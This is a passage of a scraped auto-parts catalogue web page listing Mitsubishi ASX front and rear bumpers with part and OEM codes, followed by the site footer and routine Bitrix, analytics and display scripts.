                    <div class="item" id="bx_3218110189_22480" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22480&quot;,&quot;NAME&quot;:&quot;Bumper front&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359240&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359241&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB121010&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/03b/023hpop0zjrm9y3tmw4liqc1wvsc9k17.jpg" alt="ASX Bumper front (MB121010)" title="Bumper front (MB121010) / OEM: 6400C950WA / 6400C950WE / 6400D427 / 6400D430" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/0c8/s480st9ao1zmfm4wokeeb385wim9jxw6.jpg" alt="ASX Bumper front (MB121010)" title="ASX Bumper front (MB121010)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Bumper front 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB121010</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>6400C950WA / 6400C950WE / 6400D427 / 6400D430</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_22479" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;22479&quot;,&quot;NAME&quot;:&quot;Bumper rear&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;359238&quot;,&quot;DETAIL_PICTURE&quot;:&quot;359239&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL12200202&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/0db/lrqbrqfvhynbwgatizydvqfz3y3kgce5.jpg" alt="ASX Bumper rear (MBL12200202)" title="Bumper rear (MBL12200202) / OEM: 6410C587 / 6410C588" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/312/ag6h4l7x80e8uz1xos56v4mnlodyqav7.jpg" alt="ASX Bumper rear (MBL12200202)" title="ASX Bumper rear (MBL12200202)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Bumper rear 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL12200202</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>6410C587 / 6410C588</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
			
								</div>

					<div class="wrap_pagination">
	<ul class="pagination">
																																			<li class="active"><span>1</span></li>
																																		<li><a href="/catalog/mitsubishi/rvr/?PAGEN_1=2">2</a></li>
																																	<li class="next"><a href="/catalog/mitsubishi/rvr/?PAGEN_1=2"><i class="fa fa-chevron-right"></i></a></li>
												</ul>
</div>			
							</div>
	<!--'end_frame_cache_catalog-elements-block'-->																																	</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme copy-menu">
<div class="">
						<div class="col-md-2 hidden-sm hidden-xs no-padding-left no-padding-right">
<div class="copy">
								<a href="/"><img height="50px" src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>	</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-10 col-sm-12 pull-right hidden-sm hidden-xs btm-line no-padding-right">
							<div class="row pull-right">
								
										<div class="bottom-menu">

<ul class="btm-menu">
							


								<li><a href="/">Home</a></li>
							


							


								<li><a href="/company/">About us</a></li>
							


							


								<li><a href="/catalog/">Products</a></li>
							


							


								<li><a href="/contact/">Contacts</a></li>
							


					</ul>
	</div>



							</div>
						</div>
					</div>
					</div>
				</div>
			</div>



<div class="container ">
		<div class="row">
				<div class="maxwidth-theme">



<div class="col-md-12 col-sm-12 no-padding-left no-padding-right">


<div class="carsbrands-bottom-menu">




	 <div class="bx_sitemap"><ul class="cars_brands_bottom_menu no-padding-left no-padding-right">
	<li><a href="/catalog/audi/">AUDI</a></li>
	<li><a href="/catalog/bmw/">BMW</a></li>
	<li><a href="/catalog/cadillac/">CADILLAC</a></li>
	<li><a href="/catalog/changan/">CHANGAN</a></li>
	<li><a href="/catalog/chery/">CHERY</a></li>
	<li><a href="/catalog/chevrolet/">CHEVROLET</a></li>
	<li><a href="/catalog/chrysler/">CHRYSLER</a></li>
	<li><a href="/catalog/citroen/">CITROEN</a></li>
	<li><a href="/catalog/dacia/">DACIA</a></li>
	<li><a href="/catalog/daewoo/">DAEWOO</a></li>
	<li><a href="/catalog/dodge/">DODGE</a></li>
	<li><a href="/catalog/exeed/">EXEED</a></li>
	<li><a href="/catalog/fiat/">FIAT</a></li>
	<li><a href="/catalog/ford/">FORD</a></li>
	<li><a href="/catalog/gac/">GAC</a></li>
	<li><a href="/catalog/geely/">GEELY</a></li>
	<li><a href="/catalog/great-wall/">GREAT WALL</a></li>
	<li><a href="/catalog/haval/">HAVAL</a></li>
	<li><a href="/catalog/honda/">HONDA</a></li>
	<li><a href="/catalog/hyundai/">HYUNDAI</a></li>
	<li><a href="/catalog/infiniti/">INFINITI</a></li>
	<li><a href="/catalog/isuzu/">ISUZU</a></li>
	<li><a href="/catalog/jac/">JAC</a></li>
	<li><a href="/catalog/jaecoo/">JAECOO</a></li>
	<li><a href="/catalog/jaguar/">JAGUAR</a></li>
	<li><a href="/catalog/jeep/">JEEP</a></li>
	<li><a href="/catalog/jetour/">JETOUR</a></li>
	<li><a href="/catalog/kaiyi/">KAIYI</a></li>
	<li><a href="/catalog/kia/">KIA</a></li>
	<li><a href="/catalog/lada/">LADA</a></li>
	<li><a href="/catalog/land-rover/">LAND ROVER</a></li>
	<li><a href="/catalog/lexus/">LEXUS</a></li>
	<li><a href="/catalog/li/">Li</a></li>
	<li><a href="/catalog/mazda/">MAZDA</a></li>
	<li><a href="/catalog/mercedes-benz/">MERCEDES BENZ</a></li>
	<li><a href="/catalog/mitsubishi/">MITSUBISHI</a></li>
	<li><a href="/catalog/moskvich/">MOSKVICH</a></li>
	<li><a href="/catalog/nissan/">NISSAN</a></li>
	<li><a href="/catalog/omoda/">OMODA</a></li>
	<li><a href="/catalog/opel/">OPEL</a></li>
	<li><a href="/catalog/peugeot/">PEUGEOT</a></li>
	<li><a href="/catalog/porsche/">PORSCHE</a></li>
	<li><a href="/catalog/renault/">RENAULT</a></li>
	<li><a href="/catalog/seat/">SEAT</a></li>
	<li><a href="/catalog/skoda/">SKODA</a></li>
	<li><a href="/catalog/sollers/">SOLLERS</a></li>
	<li><a href="/catalog/ssang-yong/">SSANG YONG</a></li>
	<li><a href="/catalog/subaru/">SUBARU</a></li>
	<li><a href="/catalog/suzuki/">SUZUKI</a></li>
	<li><a href="/catalog/tank/">TANK</a></li>
	<li><a href="/catalog/toyota/">TOYOTA</a></li>
	<li><a href="/catalog/volkswagen/">VOLKSWAGEN</a></li>
	<li><a href="/catalog/volvo/">VOLVO</a></li>
	<li><a href="/catalog/vortex/">VORTEX</a></li>
	<li><a href="/catalog/zeekr/">ZEEKR</a></li>
	<li><a href="/catalog/universal/">Universal</a></li>
</ul>
<div style="clear: both;"></div></div>




					</div>
	</div>


								</div>



				</div>
		</div>
</div>




<div class="container containerDark">
				<div class="row">
					<div class="maxwidth-theme">

<div class="col-md-4 col-sm-12 col-xs-12 no-padding-left no-padding-right">
							<div class="copy-btm">
								<div class="">
<div class="">&copy; 2026 Sailing auto parts <a href="/search/map.php">Site map</a> | <a href="/info/processing/">Privacy Policy</a></div>
</div>							</div>
							
						</div>


</div>
</div>
</div>













		</footer>
		<div class="bx_areas">
					</div>
		





	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1764147411220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769382381','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3898351dcfdd59074043b2f6c88198c8'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/kernel_main/kernel_main_v1.js?1766761404140173"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery_old/jquery-1.8.3.min.js?176414741993638"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?176414740922194"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/sailing/js/jquery.actual.min.js','/bitrix/templates/sailing/js/jquery.fancybox.js','/bitrix/templates/sailing/js/blink.js','/bitrix/templates/sailing/vendor/jquery.easing.js','/bitrix/templates/sailing/vendor/jquery.appear.js','/bitrix/templates/sailing/vendor/jquery.cookie.js','/bitrix/templates/sailing/vendor/bootstrap.js','/bitrix/templates/sailing/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/sailing/vendor/jquery.validate.min.js','/bitrix/templates/sailing/js/jquery.uniform.min.js','/bitrix/templates/sailing/js/jqModal.js','/bitrix/templates/sailing/js/detectmobilebrowser.js','/bitrix/templates/sailing/js/general.js','/bitrix/templates/sailing/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/sailing/js/jquery.inputmask.bundle.min.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/sailing/css/bootstrap.css','/bitrix/templates/sailing/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/sailing/vendor/flexslider/flexslider.css','/bitrix/templates/sailing/css/jquery.fancybox.css','/bitrix/templates/sailing/css/theme-elements.css','/bitrix/templates/sailing/css/theme-responsive.css','/bitrix/templates/sailing/css/animate.min.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/sailing/components/bitrix/search.title/main-header/style.css','/bitrix/templates/sailing/components/bitrix/catalog.section.list/cars_brands_menu/style.css','/bitrix/templates/sailing/styles.css','/bitrix/templates/sailing/template_styles.css','/bitrix/templates/sailing/css/responsive.css','/bitrix/templates/sailing/themes/CUSTOM_s1/colors.css','/bitrix/templates/sailing/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'This field is required','JS_FORMAT':'Incorrect input','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Incorrect input','JS_RECAPTCHA_ERROR':'Incorrect input','JS_PROCESSING_ERROR':'Pleace accept conditions','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Part Code: ','T_JS_NAME':'Part Name: ','T_JS_PRICE':'Price: ','T_JS_QUANTITY':'Amount: ','T_JS_SUMM':'Total: '})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/template_8c34c838b83cbcb04ba5ed21c54d5a19/template_8c34c838b83cbcb04ba5ed21c54d5a19_v1.js?1766761044230771"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4e232e2ab5c9f9c2dc8ce794fb30771f"]); _ba.push(["host", "sailing-asia.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65580628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type='text/javascript'>
		var arBasketItems = {};
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/sailing',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '255498',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'N',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'ADD_SITE_NAME_IN_TITLE' : 'N',
				'USE_CAPTCHA_FORM' : 'HIDDEN',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PROCESSING_NOTE_CHECKED' : 'N',
				'PHONE_MASK' : '',
				'VALIDATE_PHONE_MASK' : '',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'NONE',
				'CATALOG_INDEX' : 'Y',
				'CATALOG_FAVORITES_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'FADE',
				'BIGBANNER_SLIDESSHOWSPEED' : '7000',
				'BIGBANNER_ANIMATIONSPEED' : '1000',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'Y',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
			})
		});

		$(document).ready(function(){
			if($.trim(arScorpOptions['THEME']['ORDER_VIEW']) === 'Y' && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_BASKET_SECTION'])) && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_ORDER_SECTION']))){
				if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'FLY'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php',
						type: 'POST',
						success: function(html){
							$('body').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
								$('.basket.fly>.wrap').addClass(arScorpOptions['THEME']['TOP_MENU']);
								$('.basket_top.basketFlyTrue').removeClass('hidden').find('.count').text($('.basket .count').text());
							}, 50);
						}
					});
				}
				else if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'HEADER'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php ',
						type: 'POST',
						success: function(html){
							$('.mega-menu .table-menu.basketTrue table td.search-item>.wrap').append('<div class="ajax_basket">' + html + '</div>');
							$('header .logo-row .top-callback').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
							}, 50);
						}
					});
				}
			}

		});

		</script><script>
	/*BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/mitsubishi/rvr/',
			'CONTAINER_ID': 'title-search-result',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
});*/
</script>




<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


